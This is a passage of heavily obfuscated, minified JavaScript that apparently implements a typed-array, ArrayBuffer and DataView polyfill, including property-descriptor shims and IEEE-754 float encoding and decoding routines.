_0x2a0b37[_0x200f4d('0x353','#Y*k')](_0x23a887(this));},'values':function(){return _0x2c684f['call'](_0x23a887(this));}},_0x1565ae=function(_0x2771f8,_0x4610d4){var _0x3ab89f=_0x49ddba;return _0x499ebb(_0x2771f8)&&_0x2771f8[_0x52465c]&&_0x3ab89f('0x978','GrUE')!=typeof _0x4610d4&&_0x4610d4 in _0x2771f8&&String(+_0x4610d4)==String(_0x4610d4);},_0xc4b6cd=function(_0x98d220,_0x344419){return _0x1565ae(_0x98d220,_0x344419=_0xcdf8ac(_0x344419,!(0x255*-0x5+-0x1671+-0x5*-0x6d2)))?_0x44a871(0x1*0x112d+0x21cb+-0x32f6,_0x98d220[_0x344419]):_0x50de0f(_0x98d220,_0x344419);},_0x19e977=function(_0x181345,_0x7c4f3f,_0x5434cb){var _0xdf521a=_0x49ddba;return!(_0x1565ae(_0x181345,_0x7c4f3f=_0xcdf8ac(_0x7c4f3f,!(-0x1*0xaf+0x1f96*-0x1+-0x2ef*-0xb)))&&_0x499ebb(_0x5434cb)&&_0x401009(_0x5434cb,_0xdf521a('0xa58','3saQ')))||_0x401009(_0x5434cb,'get')||_0x401009(_0x5434cb,_0xdf521a('0x62c','F*%S'))||_0x5434cb[_0xdf521a('0x24b','#arN')+_0xdf521a('0x122','$Ljj')]||_0x401009(_0x5434cb,'writable')&&!_0x5434cb[_0xdf521a('0xcd','imIU')]||_0x401009(_0x5434cb,_0xdf521a('0x2e9','3saQ')+'le')&&!_0x5434cb[_0xdf521a('0x79b','ox18')+'le']?_0x1be5a3(_0x181345,_0x7c4f3f,_0x5434cb):(_0x181345[_0x7c4f3f]=_0x5434cb['value'],_0x181345);},_0x4962ee||(_0x216deb['f']=_0xc4b6cd,_0x4fec74['f']=_0x19e977),_0x383cbb(_0x383cbb['S']+_0x383cbb['F']*!_0x4962ee,'Object',{'getOwnPropertyDescriptor':_0xc4b6cd,'defineProperty':_0x19e977}),_0x372b94(function(){var _0x47b283=_0x49ddba;_0x526c87[_0x47b283('0x315','FEF%')]({});})&&(_0x526c87=_0x4d0f12=function(){var _0x50ef3f=_0x49ddba;return _0x552f74[_0x50ef3f('0x5da','KJyg')](this);}),_0x5213f7=_0x4fdc1d({},_0x1386b4),_0x4fdc1d(_0x5213f7,_0x274bab),_0x1afc53(_0x5213f7,_0xccfa4e,_0x274bab[_0x49ddba('0x15f','SVna')]),_0x4fdc1d(_0x5213f7,{'slice':_0x31a6ae,'set':_0x229330,'constructor':function(){},'toString':_0x526c87,'toLocaleString':_0x253df5}),_0x40f45a(_0x5213f7,'buffer','b'),_0x40f45a(_0x5213f7,_0x49ddba('0x11','SVna')+'et','o'),_0x40f45a(_0x5213f7,_0x49ddba('0x3d2','ox18')+'th','l'),_0x40f45a(_0x5213f7,_0x49ddba('0x85d','GkGw'),'e'),_0x1be5a3(_0x5213f7,_0xd506a0,{'get':function(){return this[_0x52465c];}}),_0x51bfdc[_0x49ddba('0x3fa','0]FF')]=function(_0x28a138,_0x34ce77,_0x4fd872,_0x4363e3){var _0x2a013f=_0x49ddba;function _0x5df0c7(_0xc2fd24,_0x13bd0b){_0x1be5a3(_0xc2fd24,_0x13bd0b,{'get':function(){var _0x1016ef=this,_0x52e7db=_0x13bd0b;return(_0x1016ef=_0x1016ef['_d'])['v'][_0x5f1671](_0x52e7db*_0x34ce77+_0x1016ef['o'],_0x24a45a);},'set':function(_0x22d77d){var _0xf05d22=this,_0x1d0d80=_0x13bd0b;_0xf05d22=_0xf05d22['_d'],_0x4363e3&&(_0x22d77d=(_0x22d77d=Math['round'](_0x22d77d))<-0x15*0x191+-0x52*-0xb+-0x1*-0x1d5f?0xb7c+-0xf47*-0x1+-0x1ac3:-0x24d*-0x7+-0x4*0x54f+0x2*0x310<_0x22d77d?0x18f3+-0x250c+-0x4*-0x346:-0xcdb+0x6*-0x1c5+-0x20a*-0xc&_0x22d77d),_0xf05d22['v'][_0x4f4a81](_0x1d0d80*_0x34ce77+_0xf05d22['o'],_0x22d77d,_0x24a45a);},'enumerable':!(-0x1588+0x15*0x42+0x101e)});}var _0x312bd5=_0x28a138+((_0x4363e3=!!_0x4363e3)?_0x2a013f('0x3ef','F*%S'):'')+_0x2a013f('0x4c','J^Jm'),_0x5f1671=_0x2a013f('0x50e','Zf*8')+_0x28a138,_0x4f4a81=_0x2a013f('0x57d','6$sS')+_0x28a138,_0x38422a=_0x2bb37b[_0x312bd5],_0x452619=_0x38422a||{},_0x28a138=_0x38422a&&_0x300274(_0x38422a),_0x274bf0=!_0x38422a||!_0x13fefe[_0x2a013f('0x4c9','X0@w')],_0x4bf097={},_0x560b0c=_0x38422a&&_0x38422a[_0x77ba05],_0x274bf0=(_0x274bf0?(_0x38422a=_0x4fd872(function(_0x132033,_0x39db5a,_0x19f06a,_0x1f6c06){var _0xd43d53=_0x2a013f;_0x4502ca(_0x132033,_0x38422a,_0x312bd5,'_d');var _0x43bc0b,_0x459ce5,_0x615ca7=0x3*-0x5c7+0x10ab+0xaa,_0x3f7286=-0x231f+0x3ed+0x2*0xf99;if(_0x499ebb(_0x39db5a)){if(!(_0x39db5a instanceof _0x133b8d||(_0xd1e68c=_0x1ef566(_0x39db5a))==_0x19f53e||_0xd1e68c==_0x8ceba8))return _0x52465c in _0x39db5a?_0x17b62f(_0x38422a,_0x39db5a):_0x32e1ab[_0xd43d53('0x81a','B*s9')](_0x38422a,_0x39db5a);var _0xd1e68c=_0x39db5a,_0x3f7286=_0x4c5892(_0x19f06a,_0x34ce77),_0x19f06a=_0x39db5a[_0xd43d53('0x4dc','#X%l')+'th'];if(void(-0x24ec+-0x1e73+0x435f)===_0x1f6c06){if(_0x19f06a%_0x34ce77)throw _0x1db687(_0x32f59b);if((_0x43bc0b=_0x19f06a-_0x3f7286)<0x1e9c+-0x19a4*-0x1+-0x3840)throw _0x1db687(_0x32f59b);}else{if(_0x19f06a<(_0x43bc0b=_0x365104(_0x1f6c06)*_0x34ce77)+_0x3f7286)throw _0x1db687(_0x32f59b);}_0x459ce5=_0x43bc0b/_0x34ce77;}else _0x459ce5=_0x4e6879(_0x39db5a),_0xd1e68c=new _0x133b8d(_0x43bc0b=_0x459ce5*_0x34ce77);for(_0x1afc53(_0x132033,'_d',{'b':_0xd1e68c,'o':_0x3f7286,'l':_0x43bc0b,'e':_0x459ce5,'v':new _0x188e9a(_0xd1e68c)});_0x615ca7<_0x459ce5;)_0x5df0c7(_0x132033,_0x615ca7++);}),_0x560b0c=_0x38422a[_0x77ba05]=_0x426b31(_0x5213f7),_0x1afc53(_0x560b0c,_0x2a013f('0x8b2','zrUn')+_0x2a013f('0x344','$Ljj'),_0x38422a)):_0x372b94(function(){_0x38422a(-0x1*0x7a5+0x1*0xf7c+-0x7d6);})&&_0x372b94(function(){new _0x38422a(-(0x60*-0x13+-0xdd+0x3e*0x21));})&&_0x32aac5(function(_0x38691d){new _0x38422a(),new _0x38422a(null),new _0x38422a(0x1*0xc7a+-0x2*0xf27+4565.5),new _0x38422a(_0x38691d);},!(0x2*-0x7dc+0x1*-0x1967+0x291f))||(_0x38422a=_0x4fd872(function(_0x45d87d,_0x123f1e,_0x4c2a41,_0x11aebc){var _0x40c2a9=_0x2a013f;return _0x4502ca(_0x45d87d,_0x38422a,_0x312bd5),_0x499ebb(_0x123f1e)?_0x123f1e instanceof _0x133b8d||(_0x45d87d=_0x1ef566(_0x123f1e))==_0x19f53e||_0x45d87d==_0x8ceba8?void(0x2bb*-0x9+0x838+0x1*0x105b)!==_0x11aebc?new _0x452619(_0x123f1e,_0x4c5892(_0x4c2a41,_0x34ce77),_0x11aebc):void(-0xa93*-0x1+0x18e9+-0x237c)!==_0x4c2a41?new _0x452619(_0x123f1e,_0x4c5892(_0x4c2a41,_0x34ce77)):new _0x452619(_0x123f1e):_0x52465c in _0x123f1e?_0x17b62f(_0x38422a,_0x123f1e):_0x32e1ab[_0x40c2a9('0x868','NlZ7')](_0x38422a,_0x123f1e):new _0x452619(_0x4e6879(_0x123f1e));}),_0x4c992b(_0x28a138!==Function['prototyp'+'e']?_0x4ac4d2(_0x452619)[_0x2a013f('0x343','FEF%')](_0x4ac4d2(_0x28a138)):_0x4ac4d2(_0x452619),function(_0x3a9c2c){_0x3a9c2c in _0x38422a||_0x1afc53(_0x38422a,_0x3a9c2c,_0x452619[_0x3a9c2c]);}),_0x38422a[_0x77ba05]=_0x560b0c,_0x3e1f0c)||(_0x560b0c['construc'+_0x2a013f('0xa4b','6$sS')]=_0x38422a),_0x560b0c[_0xccfa4e]),_0x4fd872=!!_0x274bf0&&('values'==_0x274bf0[_0x2a013f('0x191','#arN')]||null==_0x274bf0[_0x2a013f('0x2ec','NlZ7')]),_0x28a138=_0x274bab[_0x2a013f('0x459','zrUn')];_0x1afc53(_0x38422a,_0x6506f4,!(-0x1*0x1723+-0x1d80+0x34a3)),_0x1afc53(_0x560b0c,_0x52465c,_0x312bd5),_0x1afc53(_0x560b0c,_0x5d998e,!(-0x1ec*-0x1+0x2661+-0xb5*0x39)),_0x1afc53(_0x560b0c,_0x3828d6,_0x38422a),(_0x4363e3?new _0x38422a(-0x24b7+-0x583*-0x7+-0x1*0x1dd)[_0xd506a0]==_0x312bd5:_0xd506a0 in _0x560b0c)||_0x1be5a3(_0x560b0c,_0xd506a0,{'get':function(){return _0x312bd5;}}),_0x4bf097[_0x312bd5]=_0x38422a,_0x383cbb(_0x383cbb['G']+_0x383cbb['W']+_0x383cbb['F']*(_0x38422a!=_0x452619),_0x4bf097),_0x383cbb(_0x383cbb['S'],_0x312bd5,{'BYTES_PER_ELEMENT':_0x34ce77}),_0x383cbb(_0x383cbb['S']+_0x383cbb['F']*_0x372b94(function(){_0x452619['of']['call'](_0x38422a,0x140+0x1831+-0x1970);}),_0x312bd5,{'from':_0x32e1ab,'of':_0x45d58f}),_0x12dc6c in _0x560b0c||_0x1afc53(_0x560b0c,_0x12dc6c,_0x34ce77),_0x383cbb(_0x383cbb['P'],_0x312bd5,_0x1386b4),_0x484568(_0x312bd5),_0x383cbb(_0x383cbb['P']+_0x383cbb['F']*_0x41c9c8,_0x312bd5,{'set':_0x229330}),_0x383cbb(_0x383cbb['P']+_0x383cbb['F']*!_0x4fd872,_0x312bd5,_0x274bab),_0x3e1f0c||_0x560b0c[_0x2a013f('0x887','gvfn')]==_0x526c87||(_0x560b0c[_0x2a013f('0x27f','SVna')]=_0x526c87),_0x383cbb(_0x383cbb['P']+_0x383cbb['F']*_0x372b94(function(){var _0x5a0792=_0x2a013f;new _0x38422a(0xddc+0x257*-0x8+0x19f*0x3)[_0x5a0792('0x602','YB#[')]();}),_0x312bd5,{'slice':_0x31a6ae}),_0x383cbb(_0x383cbb['P']+_0x383cbb['F']*(_0x372b94(function(){var _0x5e39aa=_0x2a013f;return[0x39*0x6b+0xae8+-0x6f2*0x5,-0x2*-0x1192+0x1*0x24bb+-0x1*0x47dd][_0x5e39aa('0xb0c','Us%%')+'String']()!=new _0x38422a([-0x1*-0xcb6+0x1*-0x65+-0xc50,-0x580+0x1935+-0x13b3])[_0x5e39aa('0x3c8','i$8v')+_0x5e39aa('0x3c6','tAr1')]();})||!_0x372b94(function(){var _0x48ffa3=_0x2a013f;_0x560b0c['toLocale'+_0x48ffa3('0x325','SVna')][_0x48ffa3('0x7cb','Qdzg')]([-0xc82+0x1158+-0x4d5,0x37e+-0x2105*-0x1+-0x23*0x10b]);})),_0x312bd5,{'toLocaleString':_0x253df5}),_0x2dd774[_0x312bd5]=_0x4fd872?_0x274bf0:_0x28a138,_0x3e1f0c||_0x4fd872||_0x1afc53(_0x560b0c,_0xccfa4e,_0x28a138);}):_0x51bfdc[_0x49ddba('0x55f','GrUE')]=function(){};},function(_0x4f3e95,_0x408052,_0xac7ffa){var _0x3c1fe4=a0_0x4484,_0x5af528=_0xac7ffa(-0x1*-0x21f5+0x1dea+-0x3fde),_0x5ae28c=_0xac7ffa(-0xb8f+0x94*-0x2e+0x2*0x1315),_0x3bd177=_0xac7ffa(-0x24f+0x1a58+-0x17f6*0x1),_0x4ad089=_0xac7ffa(0xeb1+0x303*0x7+-0x2361),_0x384042=_0xac7ffa(0x4*-0x4db+-0x146+0x1*0x14bc),_0x3894be=_0xac7ffa(0x1*0x1c23+-0x4bd+-0x1739*0x1),_0x373338=_0xac7ffa(0x2*0x9a2+0xab1+-0x1df1),_0x3e2be1=_0xac7ffa(0xc75+0x595*0x2+-0x161*0x11),_0x2dc1c5=_0xac7ffa(-0xbf7+-0xed*-0x16+-0x852),_0x307bf0=_0xac7ffa(0x1610+-0x83*0x25+0x319*-0x1),_0x3c7bcd=_0xac7ffa(-0xbfa+0xeb8+-0x258),_0x46d71d=_0xac7ffa(0x1*-0x11f9+0xeed+-0x322*-0x1)['f'],_0x2dd0c0=_0xac7ffa(0x6b*-0xd+-0x1661+0x1db*0xf)['f'],_0x5d5b19=_0xac7ffa(-0x5*0x551+0x4d2+0x162a),_0xac7ffa=_0xac7ffa(-0x1e0c*-0x1+0x1d58+-0x3b4a),_0x6eb287=_0x3c1fe4('0x298','kGSf')+'fer',_0x31ef00=_0x3c1fe4('0x836','F*%S'),_0x2b410f=_0x3c1fe4('0xaa3','i$8v')+'e',_0x4edb72=_0x3c1fe4('0x98b','KxHo')+_0x3c1fe4('0xa27','J^Jm'),_0x3b2076=_0x5af528[_0x6eb287],_0x4acfb5=_0x5af528[_0x31ef00],_0x17aa2a=_0x5af528[_0x3c1fe4('0x495','[CPF')],_0x1fa37e=_0x5af528[_0x3c1fe4('0x3f3','F*%S')+'or'],_0x569707=_0x5af528[_0x3c1fe4('0x370','J))A')],_0x308c81=_0x3b2076,_0x2d708c=_0x17aa2a[_0x3c1fe4('0x38f','0]FF')],_0x5ba236=_0x17aa2a['pow'],_0x9f2366=_0x17aa2a[_0x3c1fe4('0x512','Qdzg')],_0x448dd7=_0x17aa2a[_0x3c1fe4('0xaeb','KJyg')],_0x18da9e=_0x17aa2a[_0x3c1fe4('0x7ac','Us%%')],_0x5af528=_0x3c1fe4('0x8b5','J))A')+'th',_0x17aa2a=_0x3c1fe4('0x8d2','#UA9')+'et',_0xf57592=_0x5ae28c?'_b':_0x3c1fe4('0x977','GkGw'),_0xf731bc=_0x5ae28c?'_l':_0x5af528,_0x3d7ea8=_0x5ae28c?'_o':_0x17aa2a;function _0x2da839(_0x5d686c,_0x1c204d,_0x39cdf8){var _0x2445a2,_0x3232d8,_0x39a67b,_0x2fc4cf=new Array(_0x39cdf8),_0x3acdf2=(0x1466+-0xc4d+-0x811*0x1)*_0x39cdf8-_0x1c204d-(-0x1cfb+-0xf7*-0x9+-0x1*-0x144d),_0x39cdf8=(-0x2369+0xed9+-0x87*-0x27<<_0x3acdf2)-(-0x43*-0x9+0x27*0x7c+-0x153e),_0x53ce7c=_0x39cdf8>>-0xd*0x16f+-0x8*-0x4cc+-0x34a*0x6,_0x231dfe=-0x77+-0x1a66+-0x45*-0x64===_0x1c204d?_0x5ba236(0x2d7*0x3+0x34b*0x4+-0x15af,-(0x1643*-0x1+-0x1*-0x187d+-0xb6*0x3))-_0x5ba236(0xf1a*0x1+0x2677+-0x1*0x358f,-(-0x343*-0x8+-0x1*-0xd37+0x1*-0x2702)):-0x1a17+0x12c4+0x753,_0x3e95a5=-0x19b2+0xbf5*0x3+0xa2d*-0x1,_0x1a4114=_0x5d686c<-0x43*0x39+-0x7e1+0xb66*0x2||-0x1534+0x4*-0x923+0x39c0===_0x5d686c&&(0x1*-0x164f+-0x3b9*-0xa+-0x17*0xa6)/_0x5d686c<-0x1f*0xfb+0x364*0x1+0x1*0x1b01?-0x73*0x14+-0x1*0x1517+-0x2*-0xf0a:0x1ea6+-0xff7+-0xeaf;for((_0x5d686c=_0x2d708c(_0x5d686c))!=_0x5d686c||_0x5d686c===_0x569707?(_0x3232d8=_0x5d686c!=_0x5d686c?-0x8ed*0x1+0xe98*0x1+-0x5aa:0xdae+0xca6*0x3+-0x33a0,_0x2445a2=_0x39cdf8):(_0x2445a2=_0x9f2366(_0x448dd7(_0x5d686c)/_0x18da9e),_0x5d686c*(_0x39a67b=_0x5ba236(0xad*-0x5+0x5*0x2e3+-0xb0c,-_0x2445a2))<-0x1896+-0x1655+0x2*0x1776&&(_0x2445a2--,_0x39a67b*=0x1*0x1e0b+0x1c81*0x1+-0x76*0x7f),0xf8c+-0x254*-0x1+0x8ef*-0x2<=(_0x5d686c+=0x22e5*-0x1+-0x2cf*-0xb+0x401<=_0x2445a2+_0x53ce7c?_0x231dfe/_0x39a67b:_0x231dfe*_0x5ba236(-0x3*-0x85+0x1384+0x1*-0x1511,-0x682+-0x350+-0x5*-0x1f7-_0x53ce7c))*_0x39a67b&&(_0x2445a2++,_0x39a67b/=0x2bb+-0x2005+0x1d4c),_0x39cdf8<=_0x2445a2+_0x53ce7c?(_0x3232d8=-0x91+0x125d+0x473*-0x4,_0x2445a2=_0x39cdf8):-0x167f+-0x2e*-0x8b+0x2*-0x13d<=_0x2445a2+_0x53ce7c?(_0x3232d8=(_0x5d686c*_0x39a67b-(-0x1e85+-0x3*0xafa+0x3f74))*_0x5ba236(0x1*-0x2001+0x102f+0xfd4,_0x1c204d),_0x2445a2+=_0x53ce7c):(_0x3232d8=_0x5d686c*_0x5ba236(-0x105d+-0xbd3+0x1c32,_0x53ce7c-(0x1a27+0x153*0x8+-0x24be*0x1))*_0x5ba236(0x78b+-0x1578+0x7b*0x1d,_0x1c204d),_0x2445a2=-0x1112+0x1726*-0x1+0x2838));0x5c4+-0x2*-0x761+-0x147e<=_0x1c204d;_0x2fc4cf[_0x3e95a5++]=0x3*-0x3c+0x2*-0x136c+0x288b*0x1&_0x3232d8,_0x3232d8/=0x17*0xb2+0x6a5+-0x15a3,_0x1c204d-=0x11*-0xbe+0x819*0x1+0x48d);for(_0x2445a2=_0x2445a2<<_0x1c204d|_0x3232d8,_0x3acdf2+=_0x1c204d;0x167f*-0x1+0x1*0x155d+-0x122*-0x1<_0x3acdf2;_0x2fc4cf[_0x3e95a5++]=0xb1a*0x3+-0x2*-0xe2+0x29f*-0xd&_0x2445a2,_0x2445a2/=0x1f27+0xba3+-0x6f7*0x6,_0x3acdf2-=-0x1*0x1556+0x24bc+-0xf5e);return _0x2fc4cf[--_0x3e95a5]|=(-0x1*-0xdf1+0x33b*-0x2+-0x1*0x6fb)*_0x1a4114,_0x2fc4cf;}function _0x5f3877(_0x40b612,_0x3afcfc,_0x12d951){var _0x872560,_0xfd08b3=(0x4*-0x9d+-0xb16+0xd92)*_0x12d951-_0x3afcfc-(-0x353+-0x200a+0x235e),_0x165130=(-0x2d*-0x61+-0x1f*-0x13+-0x27*0x7f<<_0xfd08b3)-(-0x1e3d*-0x1+0x106e*-0x2+0xe0*0x3),_0x2ceb43=_0x165130>>-0x13*0x1bb+0x2614+-0x532,_0x49293a=_0xfd08b3-(-0x1*0x1961+-0x264*-0x6+0xb10),_0x38f624=_0x12d951-(0x243d+0x1369+-0x37a5),_0xfd08b3=_0x40b612[_0x38f624--],_0x4c7162=0x1e44+-0x11*-0x180+0x3745*-0x1&_0xfd08b3;for(_0xfd08b3>>=-0x46*0x4e+0x2297+-0xd3c;0x53b+-0x1*-0x1781+-0x4*0x72f<_0x49293a;_0x4c7162=(0x1557+0x1df3*-0x1+0x99c)*_0x4c7162+_0x40b612[_0x38f624],_0x38f624--,_0x49293a-=-0x2195*0x1+-0x1bb1+0x3d4e);for(_0x872560=_0x4c7162&(-0x7c+-0x1*-0x22d5+-0x4e8*0x7<<-_0x49293a)-(0x1aea+-0x1901+0x1*-0x1e8),_0x4c7162>>=-_0x49293a,_0x49293a+=_0x3afcfc;0x85d*0x1+-0x18ac+-0x5*-0x343<_0x49293a;_0x872560=(0x55*0x47+-0x1435+-0xca*0x3)*_0x872560+_0x40b612[_0x38f624],_0x38f624--,_0x49293a-=0x15cb+-0x8b*-0x1f+0x208*-0x13);if(-0x11f7*-0x2+-0x36a*0x7+-0x1b8*0x7===_0x4c7162)_0x4c7162=0x18*0x182+0x88c+-0x2cbb-_0x2ceb43;else{if(_0x4c7162===_0x165130)return _0x872560?NaN:_0xfd08b3?-_0x569707:_0x569707;_0x872560+=_0x5ba236(-0x227d*0x1+-0x2019+0x4298,_0x3afcfc),_0x4c7162-=_0x2ceb43;}return(_0xfd08b3?-(-0x237e+-0x14b6+0x1*0x3835):-0x940+-0x17dc+0x211d)*_0x872560*_0x5ba236(-0x169c+0x10*-0x14d+0x2b6e,_0x4c7162-_0x3afcfc);}function _0x47ab14(_0x3b842e){return _0x3b842e[0x1539*0x1+0x1*-0xcd4+0x1d*-0x4a]<<-0x9e3*-0x3+-0x13b4+-0x65*0x19|_0x3b842e[-0x1*-0x1eb7+0xf47+0x51c*-0x9]<<0x20b*-0x7+0x1d87*0x1+-0x50e*0x3|_0x3b842e[-0x1f*-0x11+-0x1*-0x1b91+-0x1d9f*0x1]<<-0x464*-0x1+-0x1b*-0x137+0x9*-0x421|_0x3b842e[-0x61*0x27+-0x422+0x12e9*0x1];}function _0x248466(_0x2f8578){return[0x168+0x26a9+-0x2712*0x1&_0x2f8578];}function _0x53aa20(_0x499874){return[-0x1275+-0xd*0x97+0x1b1f&_0x499874,_0x499874>>0x412*-0x6+0x3e*0x9c+-0xd54&-0x15*-0x169+0x213b*0x1+-0x47*0xdf];}function _0x46e6e0(_0x4e5cea){return[-0x4*0x3fa+-0x1fea+0x30d1&_0x4e5cea,_0x4e5cea>>0x4f5+0x2d7*-0x1+0x2*-0x10b&0x599*-0x1+0x252b+-0x1e93*0x1,_0x4e5cea>>0x1aa*0x16+-0x25*0x9d+-0xddb&-0x2580+0xe5*-0x5+0x2af8,_0x4e5cea>>-0x137*-0x6+0x5a8*0x1+-0x66d*0x2&-0x3*-0x4ef+-0x2666+0x1898];}function _0x9350(_0x3c0324){return _0x2da839(_0x3c0324,-0x2f7+0xbb7+0x4*-0x223,0x117a+0xdb*-0x1+-0x1097*0x1);}function _0x2ecc98(_0x987b78){return _0x2da839(_0x987b78,-0x3e5*0x4+0x1419+-0x46e,0x15*-0x1c9+0x4*0x3f3+0x1*0x15b5);}function _0x2a396a(_0x12a3d0,_0x4f978f,_0x5e4e98){_0x2dd0c0(_0x12a3d0[_0x2b410f],_0x4f978f,{'get':function(){return this[_0x5e4e98];}});}function _0x41d875(_0x368797,_0x2d5021,_0x4662d9,_0x49cda0){var _0x3ef3fb=_0x3c1fe4;_0x4662d9=_0x3c7bcd(+_0x4662d9);if(_0x4662d9+_0x2d5021>_0x368797[_0xf731bc])throw _0x1fa37e(_0x4edb72);var _0x2c6fad=_0x368797[_0xf57592]['_b'],_0x4662d9=_0x4662d9+_0x368797[_0x3d7ea8],_0x368797=_0x2c6fad[_0x3ef3fb('0x229','#arN')](_0x4662d9,_0x4662d9+_0x2d5021);return _0x49cda0?_0x368797:_0x368797['reverse']();}function _0x566c94(_0x5abf7d,_0x417c94,_0x5b34ac,_0x2ca7d6,_0x1f1c9c,_0x277725){_0x5b34ac=_0x3c7bcd(+_0x5b34ac);if(_0x5b34ac+_0x417c94>_0x5abf7d[_0xf731bc])throw _0x1fa37e(_0x4edb72);for(var _0x18d142=_0x5abf7d[_0xf57592]['_b'],_0x39edf8=_0x5b34ac+_0x5abf7d[_0x3d7ea8],_0x3aee15=_0x2ca7d6(+_0x1f1c9c),_0xdf69e3=-0x22ba+-0x12d6+0x3590;_0xdf69e3<_0x417c94;_0xdf69e3++)_0x18d142[_0x39edf8+_0xdf69e3]=_0x3aee15[_0x277725?_0xdf69e3:_0x417c94-_0xdf69e3-(-0x1*0x13+-0x1*-0xd15+-0xd01)];}if(_0x4ad089['ABV']){if(!_0x373338(function(){_0x3b2076(-0x2500+0xfaf+0x1552);})||!_0x373338(function(){new _0x3b2076(-(-0x1*0x6be+0x1f88*0x1+-0x18c9));})||_0x373338(function(){return new _0x3b2076(),new _0x3b2076(0x1*-0x14d4+0x5c*-0x49+12049.5),new _0x3b2076(NaN),_0x3b2076['name']!=_0x6eb287;})){for(var _0x45e179,_0x373338=(_0x3b2076=function(_0x133c47){return _0x3e2be1(this,_0x3b2076),new _0x308c81(_0x3c7bcd(_0x133c47));})[_0x2b410f]=_0x308c81[_0x2b410f],_0x568acc=_0x46d71d(_0x308c81),_0xb8d7c2=-0x1116+-0x4ae*-0x1+0xc68;_0x568acc[_0x3c1fe4('0x541','hL7Y')]>_0xb8d7c2;)(_0x45e179=_0x568acc[_0xb8d7c2++])in _0x3b2076||_0x384042(_0x3b2076,_0x45e179,_0x308c81[_0x45e179]);_0x3bd177||(_0x373338[_0x3c1fe4('0x30','zDX]')+_0x3c1fe4('0x88a','hL7Y')]=_0x3b2076);}var _0x46d71d=new _0x4acfb5(new _0x3b2076(0x15*0x8d+-0x2102+0x1573)),_0x5ce73b=_0x4acfb5[_0x2b410f][_0x3c1fe4('0x3b5','KxHo')];_0x46d71d[_0x3c1fe4('0x8ab','0rjz')](-0x5ad+0x7ae*0x1+0x201*-0x1,-0x7e529bd2+-0x5d6*0x285e1a+0x1e9e7c78e),_0x46d71d[_0x3c1fe4('0x6cd','Zf*8')](0x3*0xb9c+-0x2f2+-0x1fe1,-0x35e*0xc1ef6+0x27cee33*-0x6+0xb7bdd587),!_0x46d71d['getInt8'](-0x2126+0x8*-0x235+0x1*0x32ce)&&_0x46d71d[_0x3c1fe4('0x595','NlZ7')](-0x1ebd+0x108a+0xe34)||_0x3894be(_0x4acfb5[_0x2b410f],{'setInt8':function(_0x39e05d,_0x28e3a0){_0x5ce73b['call'](this,_0x39e05d,_0x28e3a0<<0xc5f*0x2+-0x83*0x44+0xa26>>-0x7c2+-0x1*-0x1863+0x33*-0x53);},'setUint8':function(_0x4ea7a2,_0x4c6eff){_0x5ce73b['call'](this,_0x4ea7a2,_0x4c6eff<<-0x60a+0x4cf*0x2+-0x37c>>-0x1174*0x2+0x1534*-0x1+0x3834);}},!(-0x44d+0x3c1*0x1+0x8c));}else _0x3b2076=function(_0x1b4701){var _0x3877fd=_0x3c1fe4;_0x3e2be1(this,_0x3b2076,_0x6eb287),_0x1b4701=_0x3c7bcd(_0x1b4701),(this['_b']=_0x5d5b19[_0x3877fd('0x3e6','u]Ai')](new Array(_0x1b4701),0x2c*0xe+-0x85*-0x2b+-0x18bf),this[_0xf731bc]=_0x1b4701);},_0x4acfb5=function(_0x4b2dce,_0xf0892e,_0x24c5ae){var _0x20eb58=_0x3c1fe4;_0x3e2be1(this,_0x4acfb5,_0x31ef00),_0x3e2be1(_0x4b2dce,_0x3b2076,_0x31ef00);var _0x1229ee=_0x4b2dce[_0xf731bc],_0xf0892e=_0x2dc1c5(_0xf0892e);if(_0xf0892e<-0xd*-0x125+-0xe5a+0x1b*-0x5||_0x1229ee<_0xf0892e)throw _0x1fa37e(_0x20eb58('0x59e','hL7Y')+_0x20eb58('0xaae','F*%S'));if(_0x1229ee<_0xf0892e+(_0x24c5ae=void(-0xa6e+0x1d94+0x102*-0x13)===_0x24c5ae?_0x1229ee-_0xf0892e:_0x307bf0(_0x24c5ae)))throw _0x1fa37e(_0x20eb58('0x11a','#ET*')+_0x20eb58('0x858','Zf*8'));this[_0xf57592]=_0x4b2dce,this[_0x3d7ea8]=_0xf0892e,this[_0xf731bc]=_0x24c5ae;},_0x5ae28c&&(_0x2a396a(_0x3b2076,_0x5af528,'_l'),_0x2a396a(_0x4acfb5,'buffer','_b'),_0x2a396a(_0x4acfb5,_0x5af528,'_l'),_0x2a396a(_0x4acfb5,_0x17aa2a,'_o')),_0x3894be(_0x4acfb5[_0x2b410f],{'getInt8':function(_0x123284){return _0x41d875(this,0x584+-0x2e1*-0x2+0x241*-0x5,_0x123284)[-0x2023+-0x1*0x1b92+0x3bb5]<<0x6e5*-0x1+-0xbc6*0x3+0x1*0x2a4f>>0x1*0x829+0x185*-0x13+0x14ce;},'getUint8':function(_0x32c114){return _0x41d875(this,0x4d4+0x2077+0x56*-0x6f,_0x32c114)[-0x9ab+0x25b2+-0x1c07];},'getInt16':function(_0x39f5eb){return _0x39f5eb=_0x41d875(this,0x15ed+0x1*-0x1e99+0x65*0x16,_0x39f5eb,arguments[0x1*0x1766+-0x7*-0x463+-0x115*0x32]),(_0x39f5eb[0x179d+-0x1*0x1cd+-0x15cf*0x1]<<0x30e+-0x1991+0x168b|_0x39f5eb[-0x3ac+-0x2*-0x343+-0x2da])<<0x1652+0x22*-0xb5+0x1c8>>0x2117+0x51d+-0x4*0x989;},'getUint16':function(_0x3fa247){return _0x3fa247=_0x41d875(this,0x2111*0x1+-0xb5*0x27+-0x57c,_0x3fa247,arguments[-0x207+-0x1549+-0x1751*-0x1]),_0x3fa247[-0x203c+-0x3b3*-0x3+0x1524]<<-0xca2+0x1*-0x1609+-0x1*-0x22b3|_0x3fa247[0x5ce*0x1+-0x116f*0x1+-0xd*-0xe5];},'getInt32':function(_0x5e7708){return _0x47ab14(_0x41d875(this,0x37d*-0xa+-0x181b+0x5*0xbcd,_0x5e7708,arguments[-0x20a5+0xc94+-0xa09*-0x2]));},'getUint32':function(_0x1d2b83){return _0x47ab14(_0x41d875(this,0x763+-0x1c83+-0xa92*-0x2,_0x1d2b83,arguments[0xaf6+0x40e+-0xf03*0x1]))>>>-0x41b*0x9+0x1*0x23ed+0x106*0x1;},'getFloat32':function(_0x4d76bf){return _0x5f3877(_0x41d875(this,0x1*-0xa8d+0x1eb3*0x1+-0x1422,_0x4d76bf,arguments[0x5e5+-0x9f+-0x545]),0x1e5d+0x76a+-0x25b0,0x1216*-0x2+0x7f5+-0xb*-0x291);},'getFloat64':function(_0x1cfba3){return 